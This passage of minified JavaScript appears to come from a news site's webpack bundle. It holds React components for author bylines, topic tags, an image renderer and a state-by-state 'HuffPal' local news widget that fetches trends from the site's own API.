".concat(h)},L),i().createElement("span",{"aria-hidden":"true"},"".concat(h).concat(N).concat(q),!S&&i().createElement(u.default,{items:O,cetDataVars:L,startIndex:a+1,setCetAsLink:!0})),!I&&i().createElement("p",{className:"entry__byline__mini-bio"},b))))};p.defaultProps={index:0,isFirstAuthor:!1,cetDataVars:{unitName:"buzz_head",subUnitName:"author",subUnitType:"component"}},p.propTypes={author:s().shape({fullName:s().string,slug:s().string.isRequired,title:s().string}).isRequired,isFirstAuthor:s().bool,options:s().shape({device:s().string.isRequired,isMapi:s().bool,hideSocial:s().bool}).isRequired,index:s().number,cetDataVars:s().shape({})};const d=p},1508:(e,t,r)=>{"use strict";r.d(t,{A:()=>d});var n=r(68102),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=r(78943),l=r(92152),u=r(51227),p=function(e){var t=e.author,r=e.options,a=e.index,o=e.cetDataVars,s=t.authorData,l=s.fullName,p=s.slug,d=s.links.permalink,f=s.headshot,h=r.isMapi,m=r.editionInfo,g=r.isAmp,b=h?"hpauthorbio://?author_id=".concat(p,"&edition_id=").concat(m.id):d,v=function(e,t,r,n){var a={"data-vars-item-type":"text","data-vars-position-in-subunit":t,"data-vars-subunit-name":r,"data-vars-subunit-type":n};return Object.assign(e,a)||{}}((0,u.setLinkCetDataVars)(o.unitName,b,l,"image",r.entryId),a,o.subUnitName,o.subUnitType),y="web_external_link"===v["data-vars-type"]?"js-entry-link cet-external-link":"js-entry-link cet-internal-link";return i().createElement("a",(0,n.A)({className:"headshot__link ".concat(y),href:b,"aria-label":"By ".concat(l)},v),f&&i().createElement("figure",null,i().createElement(c.Ay,{className:"headshot__img",image:f,width:100,height:100,alt:l,isAmp:g,lazy:!0})))};p.defaultProps={index:0,cetDataVars:{unitName:"buzz_head",subUnitName:"author",subUnitType:"component"}},p.propTypes={author:s().shape({fullName:s().string,slug:s().string.isRequired,headshot:l.A}).isRequired,options:s().shape({device:s().string.isRequired,isMapi:s().bool}).isRequired,index:s().number,cetDataVars:s().shape({})};const d=p},34514:(e,t,r)=>{"use strict";r.d(t,{Y:()=>p});var n=r(68102),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=r(51227),l=r(41485);(0,l.defineMessages)({RELATED:{id:"RELATED TOPICS",defaultMessage:"RELATED TOPICS"}});var u=function(e){var t,r=e.tag,a=e.options,o=e.index,s=a.originalEdition&&a.editionInfo.id!==a.originalEdition?a.originalEdition:a.editionInfo.id,l=r.topic?r.topic.slug:r.slug,u=r.section&&!r.topic?"hpsection":"hpbignews",p=a.useH3ForTag;try{t=decodeURIComponent(r.name)}catch(e){t=r.name}var d="",f="",h="";t&&(d=function(e,t){var r={"data-vars-item-type":"text","data-vars-position-in-subunit":t,"data-vars-subunit-name":"tags","data-vars-subunit-type":"package"};return Object.assign(e,r)||{}}(f=(0,c.setLinkCetDataVars)(a.cetUnit,r.url,t,"text",a.entryId),o),h="web_external_link"===d["data-vars-type"]?"js-entry-link cet-external-link":"js-entry-link cet-internal-link"),a.isAmp&&Object.keys(a.positionInUnitCounts).length>0&&(f["data-vars-position-in-unit"]=a.positionInUnitCounts[a.cetUnit].count,a.positionInUnitCounts[a.cetUnit].count+=1);var m=i().createElement("a",(0,n.A)({className:"entry__tag ".concat(h),href:a.isMapi?"".concat(u,"://?name=").concat(l,"&edition=").concat(s,"&title=").concat(encodeURIComponent(r.name)):r.url},d),t);return p?i().createElement("h3",null,m):m};u.propTypes={tag:s().shape({slug:s().string,name:s().string}).isRequired,options:s().shape({device:s().string.isRequired,isMapi:s().bool}).isRequired};var p=function(e){var t=e.tags,r=e.options,n=r.displayAllTags?t:t.slice(0,5),a="";r.labelText&&(n=n.filter((function(e){return e.name!==r.labelText.toLowerCase()}))),r.topTags&&(a="top-tags"),r.recircVariant&&(a="recirc-tags"),r.sortedTags&&(n=n.sort((function(e,t){return e.slug>t.slug?1:-1})));var o=i().createElement(l.FormattedMessage,{id:"RELATED"});return i().createElement(i().Fragment,null,r.showTitle&&i().createElement("div",{className:"entry__tags-title"},o),r.topTags?i().createElement(i().Fragment,null,n.map((function(e,t){return i().createElement(u,{key:e.slug,tag:e,index:t,options:r})})).slice(0,3)):i().createElement("section",{className:"entry__tags js-cet-subunit ".concat(a)},n.map((function(e,t){return i().createElement(u,{key:e.slug,tag:e,index:t,options:r})}))))};p.propTypes={tags:s().arrayOf(u.propTypes.tag).isRequired,options:s().shape({device:s().string.isRequired,isMapi:s().bool,showTitle:s().bool,useH3ForTag:s().bool}).isRequired}},88576:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>g});var n=r(45841),a=r(82480),i=r(67346),o=r(61790),s=r.n(o),c=r(63696),l=r.n(c),u=r(39688),p=r.n(u),d=r(14102),f={Alabama:"AL",Alaska:"AK","American Samoa":"AS",Arizona:"AZ",Arkansas:"AR",California:"CA",Colorado:"CO",Connecticut:"CT",Delaware:"DE","District Of Columbia":"DC",Florida:"FL",Georgia:"GA",Guam:"GU",Hawaii:"HI",Idaho:"ID",Illinois:"IL",Indiana:"IN",Iowa:"IA",Kansas:"KS",Kentucky:"KY",Louisiana:"LA",Maine:"ME","Marshall Islands":"MH",Maryland:"MD",Massachusetts:"MA",Michigan:"MI",Minnesota:"MN",Mississippi:"MS",Missouri:"MO",Montana:"MT",Nebraska:"NE",Nevada:"NV","New Hampshire":"NH","New Jersey":"NJ","New Mexico":"NM","New York":"NY","North Carolina":"NC","North Dakota":"ND","Northern Mariana Islands":"NP",Ohio:"OH",Oklahoma:"OK",Oregon:"OR",Pennsylvania:"PA","Puerto Rico":"PR","Rhode Island":"RI","South Carolina":"SC","South Dakota":"SD",Tennessee:"TN",Texas:"TX","US Virgin Islands":"VI",Utah:"UT",Vermont:"VT",Virginia:"VA",Washington:"WA","West Virginia":"WV",Wisconsin:"WI",Wyoming:"WY"},h=r.n(d)()(f),m={NY:{lookup:"NY",abbr:"NY"},ME:{lookup:"northeast",abbr:"ME"},NH:{lookup:"northeast",abbr:"NH"},VT:{lookup:"northeast",abbr:"VT"},NJ:{lookup:"northeast",abbr:"NJ"},PA:{lookup:"PA",abbr:"PA"},DE:{lookup:"northeast",abbr:"DE"},MD:{lookup:"northeast",abbr:"MD"},VA:{lookup:"southeast",abbr:"VA"},OH:{lookup:"midwest",abbr:"OH"},IN:{lookup:"midwest",abbr:"IN"},IL:{lookup:"IL",abbr:"IL"},MI:{lookup:"midwest",abbr:"MI"},CT:{lookup:"northeast",abbr:"CT"},MA:{lookup:"northeast",abbr:"MA"},RI:{lookup:"northeast",abbr:"RI"},FL:{lookup:"FL",abbr:"FL"},WV:{lookup:"southeast",abbr:"WV"},KY:{lookup:"southeast",abbr:"KY"},TN:{lookup:"southeast",abbr:"TN"},NC:{lookup:"southeast",abbr:"NC"},SC:{lookup:"southeast",abbr:"SC"},GA:{lookup:"southeast",abbr:"GA"},AL:{lookup:"southeast",abbr:"AL"},MS:{lookup:"southeast",abbr:"MS"},AR:{lookup:"southeast",abbr:"AR"},DC:{lookup:"southeast",abbr:"DC"},CO:{lookup:"west",abbr:"CO"},KS:{lookup:"midwest",abbr:"KS"},MN:{lookup:"midwest",abbr:"MN"},NE:{lookup:"midwest",abbr:"NE"},NM:{lookup:"southwest",abbr:"NM"},ND:{lookup:"midwest",abbr:"ND"},SD:{lookup:"midwest",abbr:"SD"},TX:{lookup:"TX",abbr:"TX"},LA:{lookup:"southeast",abbr:"LA"},OK:{lookup:"southwest",abbr:"OK"},MO:{lookup:"midwest",abbr:"MO"},IA:{lookup:"midwest",abbr:"IA"},WI:{lookup:"midwest",abbr:"WI"},WY:{lookup:"west",abbr:"WY"},MT:{lookup:"west",abbr:"MT"},AZ:{lookup:"southwest",abbr:"AZ"},UT:{lookup:"west",abbr:"UT"},ID:{lookup:"west",abbr:"ID"},NV:{lookup:"west",abbr:"NV"},WA:{lookup:"WA",abbr:"WA"},OR:{lookup:"west",abbr:"OR"},HI:{lookup:"west",abbr:"HI"},AK:{lookup:"west",abbr:"AK"},CA:{lookup:"CA",abbr:"CA"}};const g=function(e){var t=e.metadata,r=void 0===t?{}:t,o=e.device,u=e.isRightRail,d=void 0!==u&&u,g=e.subunitName,b=void 0===g?"huffpal":g,v=(0,c.useState)(null),y=(0,i.A)(v,2),_=y[0],w=y[1],E=(0,c.useState)({}),x=(0,i.A)(E,2),A=x[0],k=x[1],S=(0,c.useState)("loading"),C=(0,i.A)(S,2),T=C[0],O=C[1],R=(0,c.useState)([]),L=(0,i.A)(R,2),D=L[0],N=L[1],q=(0,c.useState)(o),I=(0,i.A)(q,2),P=I[0],B=I[1],U=(0,c.useState)(!1),j=(0,i.A)(U,2),M=j[0],F=j[1],V=(0,c.useState)(!1),H=(0,i.A)(V,2),W=H[0],z=H[1],G=(0,c.useRef)(null),Z=r.algorithm,K=r.widget_size,Y=r.widget_eyebrow,J=K||3,Q=Z||"elections",$=Y||"HuffPal",X="desktop"===P&&d?"right":"main",ee="desktop"===P&&d?"sidebar":"feed",te="component_type=huffpal",re=function(e){var t;return(null===(t=document.cookie.match("(^|;)\\s*".concat(e,"\\s*=\\s*([^;]+)")))||void 0===t?void 0:t.pop())||""};(0,c.useEffect)((function(){var e,t;B(window.matchMedia("(max-width: 1024px)").matches?"mobile":"desktop");var r=re("bf-geo-country"),n=re("bf-geo-region");if("US"===r&&n)t=n;else if(null!==(e=window)&&void 0!==e&&null!==(e=e.permutive)&&void 0!==e&&null!==(e=e.context)&&void 0!==e&&e.province){var a,i=null===(a=window)||void 0===a||null===(a=a.permutive)||void 0===a||null===(a=a.context)||void 0===a?void 0:a.province;t=f[i]||"NY"}else t="NY";k(m[t]||m.NY)}),[]),(0,c.useEffect)((function(){X="desktop"===P&&d?"right":"main",ee="desktop"===P&&d?"sidebar":"feed"}),[P]),(0,c.useEffect)((function(){var e,t,r,a,i,o=function(){var e=(0,n.A)(s().mark((function e(){var t,r,n,a,i;return s().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,t=window.location.hostname,r=t.split(".")[0],n="/api/trendpal/trends/".concat(Q,"?state=").concat(A.lookup,"&page_size=").concat(J),"preview"===r&&(n="https://www.huffpost.com".concat(n)),e.next=7,fetch(n);case 7:return a=e.sent,e.next=10,a.json();case 10:i=e.sent,w(i.trends),0===i.trends.length?O("empty"):O("loaded"),e.next=19;break;case 15:e.prev=15,e.t0=e.catch(0),console.error("Error fetching data:",e.t0),O("empty");case 19:case"end":return e.stop()}}),e,null,[[0,15]])})));return function(){return e.apply(this,arguments)}}();M&&A.abbr&&(F(!1),window.HUFFPOST.sendClientEvent(window.HUFFPOST.content_action,(t=(e={selected:A.abbr,tracking:window.HP.tracking}).selected,a=(r=e.tracking).context_page_type,i=r.context_page_id,{unit_name:X,unit_type:ee,item_type:"button",type:"web_content_action",action_type:"select",subunit_name:b,subunit_type:te,action_value:t,item_name:t,page_edition:"en-us",context_page_type:a,context_page_id:i,destination:"huffpost"}))),A.abbr&&o()}),[A]);var ne=function(){z(!W);var e=W?"see-less":"see-more",t=W?"close":"open";window.HUFFPOST.sendClientEvent(window.HUFFPOST.content_action,function(e){var t=e.value,r=e.type,n=e.tracking,a=n.context_page_type,i=n.context_page_id;return{unit_name:X,unit_type:ee,item_type:"button",type:"web_content_action",action_type:r,subunit_name:b,subunit_type:te,action_value:t,item_name:t,page_edition:"en-us",context_page_type:a,context_page_id:i,destination:"huffpost"}}({value:e,type:t,tracking:window.HP.tracking}))};(0,c.useEffect)((function(){if(null!=A&&A.abbr){var e=requestAnimationFrame((function(){!function(e){if(_&&!D.includes(e)){var t=".".concat(G.current.parentElement.className.replace(/\s/g,".")," .").concat(e);window.doImpressions("huffPal",{},t),r=e,N((function(e){return[].concat((0,a.A)(e),[r])}))}var r}(A.abbr.toLowerCase())}));return function(){return cancelAnimationFrame(e)}}}),[_]);var ae=function(e){var t=h[e];return"s"===t[t.length-1]?"".concat(t,"'"):"".concat(t,"'s")},ie=A.abbr===A.lookup;return l().createElement("div",{ref:G,className:"huffpal__container js-cet-subunit ".concat(T).concat(_?"":" pending")},_&&l().createElement("div",{className:"huffpal ".concat(A.abbr.toLowerCase())},l().createElement("div",{className:"huffpal__top"},l().createElement("div",{className:"huffpal__top__left"},l().createElement("div",{className:"huffpal__eyebrow"},$&&l().createElement(p(),null),$)),l().createElement("div",null,l().createElement("select",{className:"huffpal__dropdown",value:A.abbr,onClick:function(){var e,t,r;window.HUFFPOST.sendClientEvent(window.HUFFPOST.content_action,(t=(e=window.HP.tracking).context_page_type,r=e.context_page_id,{unit_name:X,unit_type:ee,item_type:"button",type:"web_content_action",action_type:"open",subunit_name:b,subunit_type:te,action_value:"menu",item_name:"state_menu",page_edition:"en-us",context_page_type:t,context_page_id:r,destination:"huffpost"}))},onChange:function(e){var t=e.target.value;F(!0),k(m[t])}},l().createElement("option",{value:"AL"},"Alabama"),l().createElement("option",{value:"AK"},"Alaska"),l().createElement("option",{value:"AZ"},"Arizona"),l().createElement("option",{value:"AR"},"Arkansas"),l().createElement("option",{value:"CA"},"California"),l().createElement("option",{value:"CO"},"Colorado"),l().createElement("option",{value:"CT"},"Connecticut"),l().createElement("option",{value:"DE"},"Delaware"),l().createElement("option",{value:"FL"},"Florida"),l().createElement("option",{value:"GA"},"Georgia"),l().createElement("option",{value:"HI"},"Hawaii"),l().createElement("option",{value:"ID"},"Idaho"),l().createElement("option",{value:"IL"},"Illinois"),l().createElement("option",{value:"IN"},"Indiana"),l().createElement("option",{value:"IA"},"Iowa"),l().createElement("option",{value:"KS"},"Kansas"),l().createElement("option",{value:"KY"},"Kentucky"),l().createElement("option",{value:"LA"},"Louisiana"),l().createElement("option",{value:"ME"},"Maine"),l().createElement("option",{value:"MD"},"Maryland"),l().createElement("option",{value:"MA"},"Massachusetts"),l().createElement("option",{value:"MI"},"Michigan"),l().createElement("option",{value:"MN"},"Minnesota"),l().createElement("option",{value:"MS"},"Mississippi"),l().createElement("option",{value:"MO"},"Missouri"),l().createElement("option",{value:"MT"},"Montana"),l().createElement("option",{value:"NE"},"Nebraska"),l().createElement("option",{value:"NV"},"Nevada"),l().createElement("option",{value:"NH"},"New Hampshire"),l().createElement("option",{value:"NJ"},"New Jersey"),l().createElement("option",{value:"NM"},"New Mexico"),l().createElement("option",{value:"NY"},"New York"),l().createElement("option",{value:"NC"},"North Carolina"),l().createElement("option",{value:"ND"},"North Dakota"),l().createElement("option",{value:"OH"},"Ohio"),l().createElement("option",{value:"OK"},"Oklahoma"),l().createElement("option",{value:"OR"},"Oregon"),l().createElement("option",{value:"PA"},"Pennsylvania"),l().createElement("option",{value:"RI"},"Rhode Island"),l().createElement("option",{value:"SC"},"South Carolina"),l().createElement("option",{value:"SD"},"South Dakota"),l().createElement("option",{value:"TN"},"Tennessee"),l().createElement("option",{value:"TX"},"Texas"),l().createElement("option",{value:"UT"},"Utah"),l().createElement("option",{value:"VT"},"Vermont"),l().createElement("option",{value:"VA"},"Virginia"),l().createElement("option",{value:"WA"},"Washington"),l().createElement("option",{value:"WV"},"West Virginia"),l().createElement("option",{value:"WI"},"Wisconsin"),l().createElement("option",{value:"WY"},"Wyoming"),l().createElement("option",{value:"DC"},"Washington D.C.")))),l().createElement("div",{className:"huffpal__title"},"".concat(ae(A.abbr)," ").concat(ie?"Local":"Regional"," News")),"empty"===T?l().createElement("div",{className:"huffpal__dek empty"},l().createElement("p",null,"The latest headlines from trusted sources around the internet."),l().createElement("br",null),l().createElement("p",null,"Nothing to see just yet! Try refreshing in a bit for ".concat(ae(A.abbr)," latest headlines or try selecting another state."))):l().createElement(l().Fragment,null,l().createElement("div",{className:"huffpal__dek"},"The latest headlines from trusted sources around the internet."),l().createElement("div",{className:"huffpal__trends"},_.map((function(e,t){var r=e.title,n=e.description,a=e.sources,i=a.map((function(e,t){return l().createElement("span",{key:t},l().createElement("a",{className:"js-cet-impression",target:"_blank",href:e.source_url,rel:"noreferrer","data-vars-item-name":e.source_name,"data-vars-item-type":"card","data-vars-unit-name":X,"data-vars-unit-type":ee,"data-vars-target-content-id":e.source_url,"data-vars-target-content-type":"url","data-vars-type":"web_external_link","data-vars-subunit-name":b,"data-vars-subunit-type":te,"data-vars-position-in-subunit":t},e.source_name),t<a.length-1?", ":"")}));return l().createElement(l().Fragment,null,0===i.length?null:l().createElement(l().Fragment,null,(t<3||W)&&l().createElement(l().Fragment,null,l().createElement("div",{className:"huffpal__trend",key:r},l().createElement("div",{className:"huffpal__trend__title"},r),l().createElement("p",{className:"huffpal__trend__desc"},n," ","(Source",i.length>1?"s":"",":"," ",i,")")),W&&t===_.length-1&&l().createElement("button",{className:"huffpal__see-more",onClick:ne},"SEE LESS")),3===t&&!W&&l().createElement("button",{className:"huffpal__see-more",onClick:ne},"SEE MORE")))})))),"loaded"===T&&l().createElement("div",{className:"huffpal__footer"},"Aggregated news from your state or region. Summarized with AI. Curated by our team.")))}},38585:(e,t,r)=>{"use strict";r.d(t,{A:()=>c});var n=r(63696),a=r.n(n),i=r(62688),o=r.n(i),s=function(e){var t=e.Component,r=e.componentProps,n=e.componentName,i=Math.floor(Math.random()*Math.floor(1e4));return a().createElement("div",{className:"js-react-hydrator","data-component-name":n,"data-component-id":i,"data-component-props":JSON.stringify(r)},a().createElement(t,r))};s.defaultProps={componentProps:{}},s.propTypes={Component:o().func.isRequired,componentProps:o().object,componentName:o().string.isRequired};const c=s},78943:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>O,Ev:()=>A,Pk:()=>x});var n=r(92099),a=r(48183),i=r(65810),o=r(74572),s=r(50171),c=r(68102),l=r(41705),u=r(67346),p=r(63696),d=r.n(p),f=r(62688),h=r.n(f),m=r(71633),g=r.n(m),b=r(92152);function v(e,t,r){return t=(0,o.A)(t),(0,i.A)(e,y()?Reflect.construct(t,r||[],(0,o.A)(e).constructor):t.apply(e,r))}function y(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(y=function(){return!!e})()}function _(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function w(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?_(Object(r),!0).forEach((function(t){(0,l.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):_(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var E=d().createContext(!1),x=function(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],a="featured"===e,i="opinion"===e,o="voices"===e;return n.includes("ce-screenWidth--full")?"auto":r?500:a?1280:t||n.includes("ce-screenWidth--wide")?970:i?740:o?736:720},A=function(e,t,r){var n=e;return 0===t&&("opinion"===r?n=["736_510","quality_75"]:"voices"===r&&(n=["544_544","quality_75"])),n},k={crop:{predicate:function(e){return e.startsWith("crop")},calc:function(e,t){var r=t.split("_").reverse(),n=(0,u.A)(r,2),a=n[0],i=n[1];return{width:parseInt(i,10),height:parseInt(a,10)}}},resize:{predicate:function(e){return e.startsWith("resize")},calc:function(e,t){var r=t.split("_"),n=(0,u.A)(r,3),a=n[1],i=n[2];return{width:parseInt(a,10),height:parseInt(i,10)}}},scaleFit:{predicate:function(e){return e.toLowerCase().startsWith("scalefit")},calc:function(e,t){var r=t.split("_"),n=(0,u.A)(r,4),a=n[1],i=n[2],o=n[3],s=parseInt(a,10),c=parseInt(i,10),l=c||s;if("noupscale"===(c?o:i)&&s>e.width&&l>e.height)return e;var p=Math.min(s,l),d=p/(p===s?e.width:e.height);return{width:Math.floor(e.width*d),height:Math.floor(e.height*d)}}},numbersOnly:{predicate:function(e){return e.match(/^\d+_\d+$/)},calc:function(e,t){var r=t.split("_"),n=(0,u.A)(r,2),a=n[0],i=n[1];return{width:parseInt(a,10),height:parseInt(i,10)}}}},S=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if("string"==typeof e)return e;var n=e.url,a=function(e){var t=e.queryParams,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return w(w({},t),{},{ops:r.join(",")})}(e,t),i=Object.keys(a).reduce((function(e,t){var r=a[t];return r&&e.push("".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(r))),e}),[]);return r&&i.push("format=webp"),i=i.join("&"),"".concat(n).concat(i?"?".concat(i):"")},C=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if("string"==typeof e)return e;var n=S(e,t,r),a=t.map((function(e){if(e.toLowerCase().startsWith("scalefit")){var t=e.split("_");if(t.length>=2){var r=parseInt(t[1],10),n=t.length>=3?parseInt(t[2],10):r,a=t.length>=4?t[3]:void 0;if(!Number.isNaN(r)){var i=2*r,o=Number.isNaN(n)?i:2*n;return[t[0],i,o!==i?o:void 0,a].filter(Boolean).join("_")}}}return e})),i=S(e,a,r);return"".concat(n," 1x, ").concat(i," 2x")},T=function(e){function t(){return(0,n.A)(this,t),v(this,t,arguments)}return(0,s.A)(t,e),(0,a.A)(t,[{key:"render",value:function(){var e=this.props,t=e.image,r=e.className,n=e.layout,a=e.alt,i=e.noWrapper,o=e.isAmp,s=e.role,u=e.ampLayout,p=e.lazy,f=e.fetchpriority,h=e.index,m=e.style,b=void 0===m?{}:m,v=e.keepOriginalQuality,y=p?"lazy":void 0;if(!t)return d().createElement("img",{className:g()(["img",r]),src:"https://img.huffingtonpost.com/asset/default-entry.jpg?ops=500_281",alt:a,loading:y,fetchpriority:f,style:b});if("static"===t.type&&!o)return d().createElement("img",{className:g()(["img",r]),src:"string"==typeof t?t:S(t,[],!1),alt:a,loading:y,fetchpriority:f,style:b});var _=function(e){var t=e.ops,r=void 0===t?[]:t,n=(Array.isArray(r)?r:r.split(",")).filter((function(e){return e&&-1===e.indexOf("NaN")})),a=function(e){var t=e.width,r=e.height,n=e.operation,a=e.upscale,i=void 0!==a&&a,o=e.progressive,s=void 0!==o&&o,c=e.quality,l=e.ops,u=void 0===l?[]:l,p=e.keepOriginalQuality?100:c,d=[s&&"prog",p&&"quality_".concat(p)].filter((function(e){return e}));if(!t&&!r)return d;var f=(Array.isArray(u)?u:u.split(",")).filter((function(e){return e&&-1===e.indexOf("NaN")})).join(",");return[[n||-1===f.indexOf("crop_")?n:"resize",t,"scaleFit"===n&&t===r?void 0:r,i||"scaleFit"!==n?void 0:"noupscale"].filter((function(e){return e})).join("_").toLowerCase()].concat(d)}(e);return 0!==a.length?n.concat(a):n}(this.props),E=function(e){return(arguments.length>1&&void 0!==arguments[1]?arguments[1]:[]).reduce((function(e,t){var r=Object.values(k).find((function(e){return e.predicate(t)}));return r?r.calc(e,t):e}),{width:e.width,height:e.height})}(t,_),x=E.width,A=E.height,T=!(!x||!A),O=x>A?"landscape":"portrait",R=o||!T||i;if(o&&!T&&"entry-wirepartner__logo"===r)return d().createElement("span",{className:"amp-wirepartner-text"},a.replace(" logo",""));var L=!v,D=S(t,_,!1),N=-1===D.indexOf(".gif")&&S(t,_,L),q=g()((0,l.A)((0,l.A)((0,l.A)((0,l.A)((0,l.A)((0,l.A)({},r,r&&R),"img",R),"img--responsive","responsive"===n&&R),"img--inline","inline"===n&&R),"img-sized__img",!R),O,T)),I={alt:a,width:T?x:void 0,height:T?A:void 0},P=w({class:q,layout:u,role:"button",tabindex:"0"},I),B=w({style:b,className:q,role:s||void 0,loading:y,fetchpriority:f},I),U=o?function(e,t,r,n,a){var i,o,s,l,u=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[],p={};o=(i=r).layout,s=i.width,l=i.height,"responsive"!==o||s||l||(r.class.includes("landscape")||e.includes("scalefit_960_noupscale")?(p.width=1.33,p.height=1):e.includes("scalefit_686_noupscale")?(p.width=1.5,p.height=1):(p.width=1,p.height=1),p.height=1);var f=n<=2?{"data-hero":!0}:{},h="string"==typeof a?void 0:C(a,u,!1),m="string"==typeof a?void 0:t&&C(a,u,!0);return t?d().createElement("amp-img",(0,c.A)({},r,p,f,{src:t,srcset:m||t}),d().createElement("amp-img",(0,c.A)({},r,p,{src:e,srcset:h,fallback:""})),d().createElement("span",{className:"sr-only"},"Open Image Modal")):d().createElement(d().Fragment,null,d().createElement("amp-img",(0,c.A)({},r,p,f,{src:e,srcset:h,fallback:""})),d().createElement("span",{className:"sr-only"},"Open Image Modal"))}(D,N,P,h,t,_):function(e,t,r,n,a){var i="string"==typeof a?e:C(a,n,!1),o="string"==typeof a?t:t&&C(a,n,!0);return d().createElement("picture",null,t&&d().createElement("source",{type:"image/webp",srcSet:o||t}),d().createElement("img",(0,c.A)({},r,{src:e,srcSet:i})))}(D,N,B,_,t);if(R)return U;var j="max-width"===n?{width:x}:void 0;return d().createElement("div",{className:g()(r,{"img-sized":!0,"img-sized--responsive":"responsive"===n,"img-sized--inline":"inline"===n})},d().createElement("div",{className:"img-sized__placeholder",style:j},d().createElement("div",{style:{paddingTop:"".concat(A/x*100,"%")}})),U)}}])}(p.PureComponent);T.contextType=E,T.propTypes={image:h().oneOfType([b.A,h().shape({url:h().oneOfType([h().string,h().shape({fileName:h().string.isRequired})]).isRequired}),h().string]).isRequired,index:h().number,layout:h().oneOf(["max-width","responsive","inline"]),alt:h().string,className:h().string,noWrapper:h().bool,keepOriginalQuality:h().bool,isAmp:h().bool,ampLayout:h().string,role:h().string,lazy:h().bool,fetchpriority:h().string,style:h().shape({width:h().number,height:h().number})},T.defaultProps={className:void 0,index:void 0,layout:"responsive",alt:"",keepOriginalQuality:!1,noWrapper:!1,isAmp:!1,role:void 0,ampLayout:"responsive",fetchpriority:"auto",lazy:!1,style:{}};const O=T},92152:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(62688),a=r.n(n);const i=a().shape({type:a().oneOf(["hector","static"]).isRequired,url:a().string.isRequired,queryParams:a().object.isRequired,width:a().number,height:a().number,credit:a().string,creditUrl:a().string})},7943:(e,t,r)=>{"use strict";r.d(t,{A:()=>l});var n=r(68102),a=r(29644),i=r(63696),o=r.n(i),s=r(95284),c=["isAd","html","dangerouslySetInnerHTML"];const l=function(e){var t=e.isAd,r=void 0!==t&&t,l=e.html,u=(e.dangerouslySetInnerHTML,(0,a.A)(e,c)),p=(0,i.useRef)(null),d=(0,i.useRef)(!0);return(0,i.useEffect)((function(){if(!l||!p.current)throw new Error("html prop cant't be null");if(d.current){d.current=!1;var e=document.createRange().createContextualFragment(l);p.current.innerHTML="",p.current.appendChild(e),r&&(0,s.A)("ad-injected",{ad:p.current})}}),[l,p,r]),o().createElement("div",(0,n.A)({},u,{ref:p}))}},70270:(e,t,r)=>{"use strict";r.d(t,{A:()=>c});var n=r(63696),a=r.n(n),i=r(62688),o=r.n(i),s=function(e){var t=e.href,r=e.children;return t?a().createElement("a",e):r};s.defaultProps={href:null},s.propTypes={href:o().string,children:o().node.isRequired};const c=s},74585:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>H});var n=r(82480),a=r(41705),i=r(45841),o=r(92099),s=r(48183),c=r(65810),l=r(74572),u=r(50171),p=r(40694),d=r(61790),f=r.n(d),h=r(63696),m=r.n(h),g=r(41485),b=r(62688),v=r.n(b),y=r(42062),_=r(80446),w=r(60704),E=r.n(w),x=r(98474),A=r.n(x),k=r(92543),S=r(43095),C=r(39487),T=r(24462),O=r(46093),R=r(31594);function L(e,t,r){return t=(0,l.A)(t),(0,c.A)(e,D()?Reflect.construct(t,r||[],(0,l.A)(e).constructor):t.apply(e,r))}function D(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(D=function(){return!!e})()}var N=function(e){function t(e){var r;return(0,o.A)(this,t),(r=L(this,t,[e])).state={termsVisible:e.termsAlwaysVisible||!1},r.toggleTermsVisible=r.toggleTermsVisible.bind(r),r}return(0,u.A)(t,e),(0,s.A)(t,[{key:"toggleTermsVisible",value:function(){var e=this.state.termsVisible;this.setState({termsVisible:!e})}},{key:"render",value:function(){var e=this.props,t=e.termsText,r=e.toggleText,n=e.termsAlwaysVisible;return m().createElement("div",{className:"newsletter__terms"},!n&&m().createElement("input",{type:"button",className:"newsletter__terms__toggle",id:"tooggle-terms",onClick:this.toggleTermsVisible,value:r}),m().createElement("div",{className:"newsletter__terms__text"},m().createElement("p",{className:this.state.termsVisible?"slidedown":"slideup",dangerouslySetInnerHTML:{__html:t}})))}}])}(m().PureComponent);N.propTypes={termsText:v().string.isRequired,toggleText:v().string.isRequired,termsAlwaysVisible:v().bool},N.defaultProps={termsAlwaysVisible:!1};const q=N;function I(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function P(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?I(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):I(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function B(e,t,r){return t=(0,l.A)(t),(0,c.A)(e,U()?Reflect.construct(t,r||[],(0,l.A)(e).constructor):t.apply(e,r))}function U(){try{var 